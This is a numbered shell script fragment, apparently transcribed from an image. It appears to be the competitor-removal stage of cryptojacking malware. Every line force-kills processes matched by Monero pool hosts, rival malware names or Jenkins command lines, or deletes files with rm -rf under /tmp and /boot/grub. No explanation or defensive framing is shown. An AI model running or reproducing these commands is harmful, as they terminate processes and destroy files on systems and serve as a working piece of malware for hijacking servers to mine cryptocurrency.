 18 ps -ef | grep xmrpool | grep -v grep | awk '{print $2}' | xargs kill -9
19 ps -ef | grep moneropool | grep -v grep | awk '{print $2}' | xargs kill -9
20 ps -ef | grep xmr | grep -v grep | awk '{print $2}' | xargs kill -9
21 ps -ef | grep monero | grep -v grep | awk '{print $2}' | xargs kill -9
22 ps -ef | grep udevs | grep -v grep | awk '{print $2}' | xargs kill -9
23 ps -ef | grep kworkers | grep -v grep | awk '{print $2}' | xargs kill -9
24 ps x | awk '!/awk/ && /redisscan|ebscan|redis-cli/ {print $1}' | xargs kill -9 2>/dev/null
25 ps x | awk '!/awk/ && /barad_agent|masscan|\.sr0|clay|udevs|\.sshd|xig/ {print $1}' | xargs kill -9 2>/dev/null
26 skill -KILL udevs
27 skill -KILL kworkers
28 pkill -f sourplum
29 pkill wnTKYg && pkill ddg* && rm -rf /tmp/ddg* && rm -rf /tmp/wnTKYg
30 rm -rf /boot/grub/deamon && rm -rf /boot/grub/disk_genius
31 rm -rf /tmp/*index_bak*
32 rm -rf /tmp/*httpd.conf*
33 rm -rf /tmp/*httpd.conf
34 rm -rf /tmp/a7b104c270
35 pkill -f AnXqV.yam
36 ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
37 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
38 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9
39 ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9
40 ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9
41 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9
42 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9
43 ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9
44 ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk '{print $2}'|xargs kill -9
45 ps auxf|grep -v grep|grep "xmrpool.eu" | awk '{print $2}'|xargs kill -9
46 ps ax|grep var|grep lib|grep jenkins|grep -v httpPort|grep -v headless|grep "\-c"|xargs kill -9
47 ps ax|grep -o './[0-9]* -c'| xargs pkill -f
48 pkill -f biosetjenkins
49 pkill -f Loopback
50 pkill -f apaceha
51 pkill -f cryptonight
52 pkill -f stratum
53 pkill -f mixnerdx
54 pkill -f performedl